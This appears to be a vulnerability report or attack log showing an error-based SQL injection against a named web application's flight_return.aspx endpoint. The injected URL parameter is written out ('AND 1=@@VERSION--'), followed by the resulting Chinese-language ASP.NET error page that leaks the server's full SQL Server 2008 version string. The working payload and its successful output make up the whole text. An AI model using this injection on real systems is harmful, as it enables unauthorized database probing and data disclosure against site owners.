 oa.starstrip.net/Json_db/flight_return.aspx?sdate=2015-03-13&edate=2015-03-13&cp=111111111'+AND+1=@@VERSION--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )